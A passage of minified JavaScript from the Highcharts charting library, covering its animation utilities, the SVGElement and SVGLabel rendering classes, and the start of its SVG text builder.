o=i.defined,s=i.getStyle,h=i.isArray,c=i.isNumber,u=i.isObject,f=i.merge,l=i.objectEach,a=i.pick,v=t.setAnimation=function(n,t){t.renderer.globalAnimation=a(n,t.options.chart.animation,!0)},r=t.animObject=function(n){return u(n)?f({duration:500,defer:0},n):{duration:n?500:0,defer:0}},y=t.getDeferredAnimation=function(n,t,i){var e=r(t),s=i?[i]:n.series,u=0,f=0;return s.forEach(function(n){var i=r(n.options.animation);u=t&&o(t.defer)?e.defer:Math.max(u,i.duration+i.defer);f=Math.min(e.duration,i.duration)}),n.renderer.forExport&&(u=0),{defer:Math.max(0,u-f),duration:Math.min(u,f)}},p=function(t,i,r){var v,p="",o,a,y;u(r)||(y=arguments,r={duration:y[2],easing:y[3],complete:y[4]});c(r.duration)||(r.duration=400);r.easing=typeof r.easing=="function"?r.easing:Math[r.easing]||Math.easeInOutSine;r.curAnim=f(i);l(i,function(u,f){e(t,f);a=new n(t,r,f);o=null;f==="d"&&h(i.d)?(a.paths=a.initPath(t,t.pathArray,i.d),a.toD=i.d,v=0,o=1):t.attr?v=t.attr(f):(v=parseFloat(s(t,f))||0,f!=="opacity"&&(p="px"));o||(o=u);o&&o.match&&o.match("px")&&(o=o.replace(/px/g,""));a.run(v,o,p)})},e=t.stop=function(t,i){for(var r=n.timers.length;r--;)n.timers[r].elem!==t||i&&i!==n.timers[r].prop||(n.timers[r].stopped=!0)};return{animate:p,animObject:r,getDeferredAnimation:y,setAnimation:v,stop:e}}),i(t,"Core/Renderer/SVG/SVGElement.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var ut=n.animate,ft=n.animObject,p=n.stop,et=r.deg2rad,c=r.doc,ot=r.hasTouch,w=r.noop,st=r.svg,a=r.SVG_NS,ht=r.win,l=f.attr,ct=f.createElement,b=f.css,s=f.defined,k=f.erase,y=f.extend,d=f.fireEvent,g=f.isArray,nt=f.isFunction,lt=f.isNumber,tt=f.isString,it=f.merge,h=f.objectEach,o=f.pick,v=f.pInt,at=f.syncTimeout,rt=f.uniqueKey,e;return e=function(){function n(){this.element=void 0;this.height=void 0;this.opacity=1;this.renderer=void 0;this.SVG_NS=a;this.symbolCustomAttribs=["x","y","width","height","r","start","end","innerR","anchorX","anchorY","rounded"];this.width=void 0}return n.prototype._defaultGetter=function(n){var t=o(this[n+"Value"],this[n],this.element?this.element.getAttribute(n):null,0);return/^[\-0-9\.]+$/.test(t)&&(t=parseFloat(t)),t},n.prototype._defaultSetter=function(n,t,i){t==="r"&&n<0||i.setAttribute(t,n)},n.prototype.add=function(n){var t=this.renderer,r=this.element,i;return n&&(this.parentGroup=n),this.parentInverted=n&&n.inverted,typeof this.textStr!="undefined"&&this.element.nodeName==="text"&&t.buildText(this),this.added=!0,(!n||n.handleZ||this.zIndex)&&(i=this.zIndexSetter()),i||(n?n.element:t.box).appendChild(r),this.onAdd&&this.onAdd(),this},n.prototype.addClass=function(n,t){var i=t?"":this.attr("class")||"";return n=(n||"").split(/ /g).reduce(function(n,t){return i.indexOf(t)===-1&&n.push(t),n},i?[i]:[]).join(" "),n!==i&&this.attr("class",n),this},n.prototype.afterSetters=function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},n.prototype.align=function(n,t,i){var e,s,h,c,r={},l,a=this.renderer,v=a.alignedObjects,u,f;return n?(this.alignOptions=n,this.alignByTranslate=t,(!i||tt(i))&&(this.alignTo=l=i||"renderer",k(v,this),v.push(this),i=void 0)):(n=this.alignOptions,t=this.alignByTranslate,l=this.alignTo),i=o(i,a[l],a),e=n.align,s=n.verticalAlign,h=(i.x||0)+(n.x||0),c=(i.y||0)+(n.y||0),e==="right"?u=1:e==="center"&&(u=2),u&&(h+=(i.width-(Math.min(n.width,this.getBBox().width)||0))/u),r[t?"translateX":"x"]=Math.round(h),s==="bottom"?f=1:s==="middle"&&(f=2),f&&(c+=(i.height-(n.height||0))/f),r[t?"translateY":"y"]=Math.round(c),this[this.placed?"animate":"attr"](r),this.placed=!0,this.alignAttr=r,this},n.prototype.alignSetter=function(n){var t={left:"start",center:"middle",right:"end"};t[n]&&(this.alignValue=n,this.element.setAttribute("text-anchor",t[n]))},n.prototype.animate=function(n,t,i){var u=this,r=ft(o(t,this.renderer.globalAnimation,!0)),f=r.defer;return o(c.hidden,c.msHidden,c.webkitHidden,!1)&&(r.duration=0),r.duration!==0?(i&&(r.complete=i),at(function(){u.element&&ut(u,n,r)},f)):(this.attr(n,void 0,i),h(n,function(n,t){r.step&&r.step.call(this,n,{prop:t,pos:1,elem:this})},this)),this},n.prototype.applyTextOutline=function(n){var t=this.element,s=n.indexOf("contrast")!==-1,u,f;s&&({}.textOutline=n=n.replace(/contrast/g,this.renderer.getContrast(t.style.fill)));var e=n.split(" "),o=e[e.length-1],i=e[0];i&&i!=="none"&&r.svg&&(this.fakeTS=!0,this.ySetter=this.xSetter,i=i.replace(/(^[\d\.]+)(.*?)$/g,function(n,t,i){return 2*Number(t)+i}),this.removeTextOutline(),u=c.createElementNS(a,"tspan"),l(u,{"class":"highcharts-text-outline",fill:o,stroke:o,"stroke-width":i,"stroke-linejoin":"round"}),[].forEach.call(t.childNodes,function(n){var t=n.cloneNode(!0);t.removeAttribute&&["fill","stroke","stroke-width","stroke"].forEach(function(n){return t.removeAttribute(n)});u.appendChild(t)}),f=c.createElementNS(a,"tspan"),f.textContent="​",l(f,{x:t.getAttribute("x"),y:t.getAttribute("y")}),u.appendChild(f),t.insertBefore(u,t.firstChild))},n.prototype.attr=function(n,t,i,r){var e,o=this.element,s,c=this,u,f,l=this.symbolCustomAttribs;return typeof n=="string"&&typeof t!="undefined"&&(e=n,n={},n[e]=t),typeof n=="string"?c=(this[n+"Getter"]||this._defaultGetter).call(this,n,o):(h(n,function(t,i){u=!1;r||p(this,i);this.symbolName&&l.indexOf(i)!==-1&&(s||(this.symbolAttr(n),s=!0),u=!0);this.rotation&&(i==="x"||i==="y")&&(this.doTransform=!0);u||(f=this[i+"Setter"]||this._defaultSetter,f.call(this,t,i,o),!this.styledMode&&this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(i)&&this.updateShadows(i,t,f))},this),this.afterSetters()),i&&i.call(this),c},n.prototype.clip=function(n){return this.attr("clip-path",n?"url("+this.renderer.url+"#"+n.id+")":"none")},n.prototype.crisp=function(n,t){var r=this,i;return t=t||n.strokeWidth||0,i=Math.round(t)%2/2,n.x=Math.floor(n.x||r.x||0)+i,n.y=Math.floor(n.y||r.y||0)+i,n.width=Math.floor((n.width||r.width||0)-2*i),n.height=Math.floor((n.height||r.height||0)-2*i),s(n.strokeWidth)&&(n.strokeWidth=t),n},n.prototype.complexColor=function(n,t,r){var o=this.renderer,l,e,u,a,c,v,y,p,w,b,f=[],k;d(this.renderer,"complexColor",{args:arguments},function(){if(n.radialGradient?e="radialGradient":n.linearGradient&&(e="linearGradient"),e){if(u=n[e],c=o.gradients,v=n.stops,w=r.radialReference,g(u)&&(n[e]=u={x1:u[0],y1:u[1],x2:u[2],y2:u[3],gradientUnits:"userSpaceOnUse"}),e==="radialGradient"&&w&&!s(u.gradientUnits)&&(a=u,u=it(u,o.getRadialAttr(w,a),{gradientUnits:"userSpaceOnUse"})),h(u,function(n,t){t!=="id"&&f.push(t,n)}),h(v,function(n){f.push(n)}),f=f.join(","),c[f])b=c[f].attr("id");else{u.id=b=rt();var d=c[f]=o.createElement(e).attr(u).add(o.defs);d.radAttr=a;d.stops=[];v.forEach(function(n){var t;n[1].indexOf("rgba")===0?(l=i.parse(n[1]),y=l.get("rgb"),p=l.get("a")):(y=n[1],p=1);t=o.createElement("stop").attr({offset:n[0],"stop-color":y,"stop-opacity":p}).add(d);d.stops.push(t)})}k="url("+o.url+"#"+b+")";r.setAttribute(t,k);r.gradient=f;n.toString=function(){return k}}})},n.prototype.css=function(n){var t=this.styles,u={},i=this.element,f,r="",e,o=!t,s=["textOutline","textOverflow","width"];return n&&n.color&&(n.fill=n.color),t&&h(n,function(n,i){t&&t[i]!==n&&(u[i]=n,o=!0)}),o&&(t&&(n=y(t,u)),n&&(n.width===null||n.width==="auto"?delete this.textWidth:i.nodeName.toLowerCase()==="text"&&n.width&&(f=this.textWidth=v(n.width))),this.styles=n,f&&!st&&this.renderer.forExport&&delete n.width,i.namespaceURI===this.SVG_NS?(e=function(n,t){return"-"+t.toLowerCase()},h(n,function(n,t){s.indexOf(t)===-1&&(r+=t.replace(/([A-Z])/g,e)+":"+n+";")}),r&&l(i,"style",r)):b(i,n),this.added&&(this.element.nodeName==="text"&&this.renderer.buildText(this),n&&n.textOutline&&this.applyTextOutline(n.textOutline))),this},n.prototype.dashstyleSetter=function(n){var i,r=this["stroke-width"],t;if(r==="inherit"&&(r=1),n=n&&n.toLowerCase(),n){for(t=n.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(","),i=t.length;i--;)t[i]=""+v(t[i])*o(r,NaN);n=t.join(",").replace(/NaN/g,"none");this.element.setAttribute("stroke-dasharray",n)}},n.prototype.destroy=function(){var n=this,t=n.element||{},u=n.renderer,i=u.isSVG&&t.nodeName==="SPAN"&&n.parentGroup||void 0,e,o=t.ownerSVGElement,r,f;if(t.onclick=t.onmouseout=t.onmouseover=t.onmousemove=t.point=null,p(n),n.clipPath&&o&&(f=n.clipPath,[].forEach.call(o.querySelectorAll("[clip-path],[CLIP-PATH]"),function(n){var t=n.getAttribute("clip-path");t.indexOf(f.element.id)>-1&&n.removeAttribute("clip-path")}),n.clipPath=f.destroy()),n.stops){for(r=0;r<n.stops.length;r++)n.stops[r].destroy();n.stops.length=0;n.stops=void 0}for(n.safeRemoveChild(t),u.styledMode||n.destroyShadows();i&&i.div&&i.div.childNodes.length===0;)e=i.parentGroup,n.safeRemoveChild(i.div),delete i.div,i=e;n.alignTo&&k(u.alignedObjects,n);h(n,function(t,i){n[i]&&n[i].parentGroup===n&&n[i].destroy&&n[i].destroy();delete n[i]});return},n.prototype.destroyShadows=function(){(this.shadows||[]).forEach(function(n){this.safeRemoveChild(n)},this);this.shadows=void 0},n.prototype.destroyTextPath=function(n,t){var i=n.getElementsByTagName("text")[0],r;if(i){if(i.removeAttribute("dx"),i.removeAttribute("dy"),t.element.setAttribute("id",""),this.textPathWrapper&&i.getElementsByTagName("textPath").length){for(r=this.textPathWrapper.element.childNodes;r.length;)i.appendChild(r[0]);i.removeChild(this.textPathWrapper.element)}}else(n.getAttribute("dx")||n.getAttribute("dy"))&&(n.removeAttribute("dx"),n.removeAttribute("dy"));this.textPathWrapper&&(this.textPathWrapper=this.textPathWrapper.destroy())},n.prototype.dSetter=function(n,t,i){g(n)&&(typeof n[0]=="string"&&(n=this.renderer.pathToSegments(n)),this.pathArray=n,n=n.reduce(function(n,t,i){return!t||!t.join?(t||"").toString():(i?n+" ":"")+t.join(" ")},""));/(NaN| {2}|^$)/.test(n)&&(n="M 0 0");this[t]!==n&&(i.setAttribute(t,n),this[t]=n)},n.prototype.fadeOut=function(n){var t=this;t.animate({opacity:0},{duration:o(n,150),complete:function(){t.attr({y:-9999}).hide()}})},n.prototype.fillSetter=function(n,t,i){typeof n=="string"?i.setAttribute(t,n):n&&this.complexColor(n,t,i)},n.prototype.getBBox=function(t,i){var f=this,r,l=f.renderer,w,c,e=f.element,h=f.styles,g,tt=f.textStr,a,p=l.cache,k=l.cacheKeys,it=e.namespaceURI===f.SVG_NS,u,d=o(i,f.rotation,0),v;if(g=l.styledMode?e&&n.prototype.getStyle.call(e,"font-size"):h&&h.fontSize,s(tt)&&(u=tt.toString(),u.indexOf("<")===-1&&(u=u.replace(/[0-9]/g,"0")),u+=["",d,g,f.textWidth,h&&h.textOverflow,h&&h.fontWeight].join(",")),u&&!t&&(r=p[u]),!r){if(it||l.forExport){try{a=this.fakeTS&&function(n){var t=e.querySelector(".highcharts-text-outline");t&&b(t,{display:n})};nt(a)&&a("none");r=e.getBBox?y({},e.getBBox()):{width:e.offsetWidth,height:e.offsetHeight};nt(a)&&a("")}catch(rt){""}(!r||r.width<0)&&(r={width:0,height:0})}else r=f.htmlGetBBox();if(l.isSVG&&(w=r.width,c=r.height,it&&(r.height=c={"11px,17":14,"13px,20":16}[h&&h.fontSize+","+Math.round(c)]||c),d&&(v=d*et,r.width=Math.abs(c*Math.sin(v))+Math.abs(w*Math.cos(v)),r.height=Math.abs(c*Math.cos(v))+Math.abs(w*Math.sin(v)))),u&&r.height>0){while(k.length>250)delete p[k.shift()];p[u]||k.push(u);p[u]=r}}return r},n.prototype.getStyle=function(n){return ht.getComputedStyle(this.element||this,"").getPropertyValue(n)},n.prototype.hasClass=function(n){return(""+this.attr("class")).split(" ").indexOf(n)!==-1},n.prototype.hide=function(n){return n?this.attr({y:-9999}):this.attr({visibility:"hidden"}),this},n.prototype.htmlGetBBox=function(){return{height:0,width:0,x:0,y:0}},n.prototype.init=function(n,t){this.element=t==="span"?ct(t):c.createElementNS(this.SVG_NS,t);this.renderer=n;d(this,"afterInit")},n.prototype.invert=function(n){var t=this;return t.inverted=n,t.updateTransform(),t},n.prototype.on=function(n,t){var f=this,i=f.element,r,u;return ot&&n==="click"?(i.ontouchstart=function(n){r={clientX:n.touches[0].clientX,clientY:n.touches[0].clientY}},i.ontouchend=function(n){var f=r.clientX?Math.sqrt(Math.pow(r.clientX-n.changedTouches[0].clientX,2)+Math.pow(r.clientY-n.changedTouches[0].clientY,2))>=4:!1;f||t.call(i,n);u=!0;n.cancelable!==!1&&n.preventDefault()},i.onclick=function(n){u||t.call(i,n)}):i["on"+n]=t,this},n.prototype.opacitySetter=function(n,t,i){var r=Number(Number(n).toFixed(3));this.opacity=r;i.setAttribute(t,r)},n.prototype.removeClass=function(n){return this.attr("class",(""+this.attr("class")).replace(tt(n)?new RegExp("(^| )"+n+"( |$)"):n," ").replace(/ +/g," ").trim())},n.prototype.removeTextOutline=function(){var n=this.element.querySelector("tspan.highcharts-text-outline");n&&this.safeRemoveChild(n)},n.prototype.safeRemoveChild=function(n){var t=n.parentNode;t&&t.removeChild(n)},n.prototype.setRadialReference=function(n){var t=this.element.gradient&&this.renderer.gradients[this.element.gradient];return this.element.radialReference=n,t&&t.radAttr&&t.animate(this.renderer.getRadialAttr(n,t.radAttr)),this},n.prototype.setTextPath=function(n,i){var a=this.element,e=this.text?this.text.element:a,b={textAnchor:"text-anchor"},u,y=!1,f,o,r=this.textPathWrapper,p=!r,v,c,l;if(i=it(!0,{enabled:!0,attributes:{dy:-5,startOffset:"50%",textAnchor:"middle"}},i),u=t.filterUserAttributes(i.attributes),n&&i&&i.enabled){if(r&&r.element.parentNode===null?(p=!0,r=r.destroy()):r&&this.removeTextOutline.call(r.parentGroup),this.options&&this.options.padding&&(u.dx=-this.options.padding),r||(this.textPathWrapper=r=this.renderer.createElement("textPath"),y=!0),f=r.element,o=n.element.getAttribute("id"),o||n.element.setAttribute("id",o=rt()),p)for(e.setAttribute("y",0),lt(u.dx)&&e.setAttribute("x",-u.dx),v=[].slice.call(e.childNodes),c=0;c<v.length;c++)l=v[c],(l.nodeType===Node.TEXT_NODE||l.nodeName==="tspan")&&f.appendChild(l);y&&r&&r.add({element:e});f.setAttributeNS("http://www.w3.org/1999/xlink","href",this.renderer.url+"#"+o);s(u.dy)&&(f.parentNode.setAttribute("dy",u.dy),delete u.dy);s(u.dx)&&(f.parentNode.setAttribute("dx",u.dx),delete u.dx);h(u,function(n,t){f.setAttribute(b[t]||t,n)});a.removeAttribute("transform");this.removeTextOutline.call(r);this.text&&!this.renderer.styledMode&&this.attr({fill:"none","stroke-width":0});this.updateTransform=w;this.applyTextOutline=w}else r&&(delete this.updateTransform,delete this.applyTextOutline,this.destroyTextPath(a,n),this.updateTransform(),this.options&&this.options.rotation&&this.applyTextOutline(this.options.style.textOutline));return this},n.prototype.shadow=function(n,t,i){var c=[],e,f,o=this.element,s,a,v=!1,p=this.oldShadowOptions,w,b={color:u.neutralColor100,offsetX:1,offsetY:1,opacity:.15,width:3},r;if(n===!0?r=b:typeof n=="object"&&(r=y(b,n)),r&&(r&&p&&h(r,function(n,t){n!==p[t]&&(v=!0)}),v&&this.destroyShadows(),this.oldShadowOptions=r),r){if(!this.shadows){for(a=r.opacity/r.width,w=this.parentInverted?"translate(-1,-1)":"translate("+r.offsetX+", "+r.offsetY+")",e=1;e<=r.width;e++)f=o.cloneNode(!1),s=r.width*2+1-2*e,l(f,{stroke:n.color||u.neutralColor100,"stroke-opacity":a*e,"stroke-width":s,transform:w,fill:"none"}),f.setAttribute("class",(f.getAttribute("class")||"")+" highcharts-shadow"),i&&(l(f,"height",Math.max(l(f,"height")-s,0)),f.cutHeight=s),t?t.element.appendChild(f):o.parentNode&&o.parentNode.insertBefore(f,o),c.push(f);this.shadows=c}}else this.destroyShadows();return this},n.prototype.show=function(n){return this.attr({visibility:n?"inherit":"visible"})},n.prototype.strokeSetter=function(t,i,r){this[i]=t;this.stroke&&this["stroke-width"]?(n.prototype.fillSetter.call(this,this.stroke,"stroke",r),r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):i==="stroke-width"&&t===0&&this.hasStroke?(r.removeAttribute("stroke"),this.hasStroke=!1):this.renderer.styledMode&&this["stroke-width"]&&(r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0)},n.prototype.strokeWidth=function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var t=this.getStyle("stroke-width"),i=0,n;return t.indexOf("px")===t.length-2?i=v(t):t!==""&&(n=c.createElementNS(a,"rect"),l(n,{width:t,"stroke-width":0}),this.element.parentNode.appendChild(n),i=n.getBBox().width,n.parentNode.removeChild(n)),i},n.prototype.symbolAttr=function(n){var t=this;["x","y","r","start","end","width","height","innerR","anchorX","anchorY","clockwise"].forEach(function(i){t[i]=o(n[i],t[i])});t.attr({d:t.renderer.symbols[t.symbolName](t.x,t.y,t.width,t.height,t)})},n.prototype.textSetter=function(n){n!==this.textStr&&(delete this.textPxLength,this.textStr=n,this.added&&this.renderer.buildText(this))},n.prototype.titleSetter=function(n){var t=this.element,i=t.getElementsByTagName("title")[0]||c.createElementNS(this.SVG_NS,"title");t.insertBefore?t.insertBefore(i,t.firstChild):t.appendChild(i);i.textContent=String(o(n,"")).replace(/<[^>]*>/g,"").replace(/&lt;/g,"<").replace(/&gt;/g,">")},n.prototype.toFront=function(){var n=this.element;return n.parentNode.appendChild(n),this},n.prototype.translate=function(n,t){return this.attr({translateX:n,translateY:t})},n.prototype.updateShadows=function(n,t,i){var r=this.shadows,u;if(r)for(u=r.length;u--;)i.call(r[u],n==="height"?Math.max(t-(r[u].cutHeight||0),0):n==="d"?this.d:t,n,r[u])},n.prototype.updateTransform=function(){var n=this,r=n.translateX||0,u=n.translateY||0,f=n.scaleX,e=n.scaleY,h=n.inverted,c=n.rotation,l=n.matrix,i=n.element,t;h&&(r+=n.width,u+=n.height);t=["translate("+r+","+u+")"];s(l)&&t.push("matrix("+l.join(",")+")");h?t.push("rotate(90) scale(-1,1)"):c&&t.push("rotate("+c+" "+o(this.rotationOriginX,i.getAttribute("x"),0)+" "+o(this.rotationOriginY,i.getAttribute("y")||0)+")");(s(f)||s(e))&&t.push("scale("+o(f,1)+" "+o(e,1)+")");t.length&&i.setAttribute("transform",t.join(" "))},n.prototype.visibilitySetter=function(n,t,i){n==="inherit"?i.removeAttribute(t):this[t]!==n&&i.setAttribute(t,n);this[t]=n},n.prototype.xGetter=function(n){return this.element.nodeName==="circle"&&(n==="x"?n="cx":n==="y"&&(n="cy")),this._defaultGetter(n)},n.prototype.zIndexSetter=function(n,t){var o=this.renderer,h=this.parentGroup,w=h||o,e=w.element||o.box,r,c,l,u=this.element,f=!1,a,y=e===o.box,p=this.added,i;if(s(n)?(u.setAttribute("data-z-index",n),n=+n,this[t]===n&&(p=!1)):s(this[t])&&u.removeAttribute("data-z-index"),this[t]=n,p){for(n=this.zIndex,n&&h&&(h.handleZ=!0),r=e.childNodes,i=r.length-1;i>=0&&!f;i--)c=r[i],l=c.getAttribute("data-z-index"),a=!s(l),c!==u&&(n<0&&a&&!y&&!i?(e.insertBefore(u,r[i]),f=!0):(v(l)<=n||a&&(!s(n)||n>=0))&&(e.insertBefore(u,r[i+1]||null),f=!0));f||(e.insertBefore(u,r[y?3:0]||null),f=!0)}return f},n}(),e.prototype["stroke-widthSetter"]=e.prototype.strokeSetter,e.prototype.yGetter=e.prototype.xGetter,e.prototype.matrixSetter=e.prototype.rotationOriginXSetter=e.prototype.rotationOriginYSetter=e.prototype.rotationSetter=e.prototype.scaleXSetter=e.prototype.scaleYSetter=e.prototype.translateXSetter=e.prototype.translateYSetter=e.prototype.verticalAlignSetter=function(n,t){this[t]=n;this.doTransform=!0},r.SVGElement=e,r.SVGElement}),i(t,"Core/Renderer/SVG/SVGLabel.js",[t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t){function f(n,t){i(n)?n!==this[t]&&(this[t]=n,this.updateTextPadding()):this[t]=void 0}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.defined,s=t.extend,i=t.isNumber,h=t.merge,u=t.pick,e=t.removeEvent;return function(t){function c(n,i,r,u,e,o,s,h,l,a){var v=t.call(this)||this,y;return v.paddingSetter=f,v.paddingLeftSetter=f,v.paddingRightSetter=f,v.init(n,"g"),v.textStr=i,v.x=r,v.y=u,v.anchorX=o,v.anchorY=s,v.baseline=l,v.className=a,a!=="button"&&v.addClass("highcharts-label"),a&&v.addClass("highcharts-"+a),v.text=n.text("",0,0,h).attr({zIndex:1}),typeof e=="string"&&(y=/^url\((.*?)\)$/.test(e),(v.renderer.symbols[e]||y)&&(v.symbolKey=e)),v.bBox=c.emptyBBox,v.padding=3,v.baselineOffset=0,v.needsBox=n.styledMode||y,v.deferredAttr={},v.alignFactor=0,v}return o(c,t),c.prototype.alignSetter=function(n){var t={left:0,center:.5,right:1}[n];t!==this.alignFactor&&(this.alignFactor=t,this.bBox&&i(this.xSetting)&&this.attr({x:this.xSetting}))},c.prototype.anchorXSetter=function(n,t){this.anchorX=n;this.boxAttr(t,Math.round(n)-this.getCrispAdjust()-this.xSetting)},c.prototype.anchorYSetter=function(n,t){this.anchorY=n;this.boxAttr(t,n-this.ySetting)},c.prototype.boxAttr=function(n,t){this.box?this.box.attr(n,t):this.deferredAttr[n]=t},c.prototype.css=function(t){if(t){var i={},r,u;t=h(t);c.textProps.forEach(function(n){typeof t[n]!="undefined"&&(i[n]=t[n],delete t[n])});this.text.css(i);r="width"in i;u="fontSize"in i||"fontWeight"in i;u?this.updateTextPadding():r&&this.updateBoxSize()}return n.prototype.css.call(this,t)},c.prototype.destroy=function(){return e(this.element,"mouseenter"),e(this.element,"mouseleave"),this.text&&this.text.destroy(),this.box&&(this.box=this.box.destroy()),n.prototype.destroy.call(this),void 0},c.prototype.fillSetter=function(n,t){n&&(this.needsBox=!0);this.fill=n;this.boxAttr(t,n)},c.prototype.getBBox=function(){var n=this.bBox,t=this.padding,i=u(this.paddingLeft,t);return{width:this.width,height:this.height,x:n.x-i,y:n.y-t}},c.prototype.getCrispAdjust=function(){return this.renderer.styledMode&&this.box?this.box.strokeWidth()%2/2:(this["stroke-width"]?parseInt(this["stroke-width"],10):0)%2/2},c.prototype.heightSetter=function(n){this.heightSetting=n},c.prototype.on=function(t,i){var r=this,u=r.text,f=u&&u.element.tagName==="SPAN"?u:void 0,e;if(f){e=function(n){(t==="mouseenter"||t==="mouseleave")&&n.relatedTarget instanceof Element&&(r.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY||f.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||i.call(r.element,n)};f.on(t,e)}return n.prototype.on.call(r,t,e||i),r},c.prototype.onAdd=function(){var n=this.textStr;this.text.add(this);this.attr({text:r(n)?n:"",x:this.x,y:this.y});this.box&&r(this.anchorX)&&this.attr({anchorX:this.anchorX,anchorY:this.anchorY})},c.prototype.rSetter=function(n,t){this.boxAttr(t,n)},c.prototype.shadow=function(n){return n&&!this.renderer.styledMode&&(this.updateBoxSize(),this.box&&this.box.shadow(n)),this},c.prototype.strokeSetter=function(n,t){this.stroke=n;this.boxAttr(t,n)},c.prototype["stroke-widthSetter"]=function(n,t){n&&(this.needsBox=!0);this["stroke-width"]=n;this.boxAttr(t,n)},c.prototype["text-alignSetter"]=function(n){this.textAlign=n},c.prototype.textSetter=function(n){typeof n!="undefined"&&this.text.attr({text:n});this.updateTextPadding()},c.prototype.updateBoxSize=function(){var f=this.text.element.style,t,n={},e=this.padding,o=this.bBox=(!i(this.widthSetting)||!i(this.heightSetting)||this.textAlign)&&r(this.text.textStr)?this.text.getBBox():c.emptyBBox,u;this.width=this.getPaddedWidth();this.height=(this.heightSetting||o.height||0)+2*e;this.baselineOffset=e+Math.min(this.renderer.fontMetrics(f&&f.fontSize,this.text).b,o.height||Infinity);this.needsBox&&(this.box||(u=this.box=this.symbolKey?this.renderer.symbol(this.symbolKey):this.renderer.rect(),u.addClass((this.className==="button"?"":"highcharts-label-box")+(this.className?" highcharts-"+this.className+"-box":"")),u.add(this)),t=this.getCrispAdjust(),n.x=t,n.y=(this.baseline?-this.baselineOffset:0)+t,n.width=Math.round(this.width),n.height=Math.round(this.height),this.box.attr(s(n,this.deferredAttr)),this.deferredAttr={})},c.prototype.updateTextPadding=function(){var n=this.text,t,i;this.updateBoxSize();t=this.baseline?0:this.baselineOffset;i=u(this.paddingLeft,this.padding);r(this.widthSetting)&&this.bBox&&(this.textAlign==="center"||this.textAlign==="right")&&(i+={center:.5,right:1}[this.textAlign]*(this.widthSetting-this.bBox.width));(i!==n.x||t!==n.y)&&(n.attr("x",i),n.hasBoxWidthChanged&&(this.bBox=n.getBBox(!0)),typeof t!="undefined"&&n.attr("y",t));n.x=i;n.y=t},c.prototype.widthSetter=function(n){this.widthSetting=i(n)?n:void 0},c.prototype.getPaddedWidth=function(){var n=this.padding,t=u(this.paddingLeft,n),i=u(this.paddingRight,n);return(this.widthSetting||this.bBox.width||0)+t+i},c.prototype.xSetter=function(n){this.x=n;this.alignFactor&&(n-=this.alignFactor*this.getPaddedWidth(),this["forceAnimate:x"]=!0);this.xSetting=Math.round(n);this.attr("translateX",this.xSetting)},c.prototype.ySetter=function(n){this.ySetting=this.y=Math.round(n);this.attr("translateY",this.ySetting)},c.emptyBBox={width:0,height:0,x:0,y:0},c.textProps=["color","direction","fontFamily","fontSize","fontStyle","fontWeight","lineHeight","textAlign","textDecoration","textOutline","textOverflow","width"],c}(n)}),i(t,"Core/Renderer/SVG/TextBuilder.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i){var r=n.doc,e=n.SVG_NS,u=t.attr,h=t.erase,f=t.isString,o=t.objectEach,s=t.pick;return function(){function n(n){var t=n.styles;this.renderer=n.renderer;this.svgElement=n;this.width=n.textWidth;this.textLineHeight=t&&t.lineHeight;this.textOutline=t&&t.textOutline;this.ellipsis=Boolean(t&&t.textOverflow==="ellipsis");this.noWrap=Boolean(t&&t.whiteSpace==="nowrap");this.fontSize=t&&t.fontSize}return n.prototype.buildSVG=function(){var n=this.svgElement,u=n.element,a=n.renderer,t=s(n.textStr,"").toString(),v=t.indexOf("<")!==-1,c=u.childNodes,o,l=c.length,e=this.width&&!n.added&&a.box,h;if(o=[t,this.ellipsis,this.noWrap,this.textLineHeight,this.textOutline,this.fontSize,this.width].join(","),o!==n.textCache){for(n.textCache=o,delete n.actualWidth;l--;)u.removeChild(c[l]);v||this.ellipsis||this.width||t.indexOf(" ")!==-1&&(!this.noWrap||/<br.*?>/g.test(t))?t!==""&&(e&&e.appendChild(u),h=new i(t),this.modifyTree(h.nodes),h.addToDOM(n.element),this.modifyDOM(),this.ellipsis&&(u.textContent||"").indexOf("…")!==-1&&n.attr("title",this.unescapeEntities(n.textStr||"",["&lt;","&gt;"])),e&&e.removeChild(u)):u.appendChild(r.createTextNode(this.unescapeEntities(t)));f(this.textOutline)&&n.applyTextOutline&&n.applyTextOutline(this.textOutline)}},n.prototype.modifyDOM=function(){var n=this,t=this.svgElement,o=u(t.element,"x"),i,s,f;([].forEach.call(t.element.querySelectorAll("tspan.highcharts-br"),function(t){t.nextSibling&&t.previousSibling&&u(t,{dy:n.getLineHeight(t.nextSibling),x:o})}),i=this.width||0,i)&&(s=function(f,s){var c=f.textContent||"",h=c.replace(/([^\^])-/g,"$1- ").split(" "),p=!n.noWrap&&(h.length>1||t.element.childNodes.length>1),w=n.getLineHeight(s),l=0,y=t.actualWidth,a,v;if(n.ellipsis)c&&n.truncate(f,c,void 0,0,Math.max(0,i-parseInt(n.fontSize||12,10)),function(n,t){return n.substring(0,t)+"…"});else if(p){for(a=[],v=[];s.firstChild&&s.firstChild!==f;)v.push(s.firstChild),s.removeChild(s.firstChild);while(h.length)h.length&&!n.noWrap&&l>0&&(a.push(f.textContent||""),f.textContent=h.join(" ").replace(/- /g,"-")),n.truncate(f,void 0,h,l===0?y||0:0,i,function(n,t){return h.slice(0,t).join(" 